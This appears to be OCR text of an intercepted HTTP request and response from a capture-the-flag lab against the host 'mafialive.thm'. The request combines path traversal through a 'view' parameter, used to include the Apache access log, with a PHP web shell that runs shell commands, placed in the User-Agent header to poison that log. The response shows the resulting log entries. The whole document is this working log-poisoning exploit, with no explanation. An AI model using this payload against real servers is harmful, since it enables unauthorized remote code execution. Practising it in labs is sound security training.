 Request
Pretty Raw Hex
\n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/a
pache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
16
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.8.129.243 - - [28/Mar/2024:20:04:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..
//..//var/log/apache2/access.log HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0"
20 10.8.129.243 - - [28/Mar/2024:20:04:19 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..
//..//var/log/apache2/access.log HTTP/1.1" 200 619 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0"
21 10.8.129.243 - - [28/Mar/2024:20:12:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..
//..//var/log/apache2/access.log HTTP/1.1" 200 598 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0"
22 </div>
23 </body>
24
25 </html>
26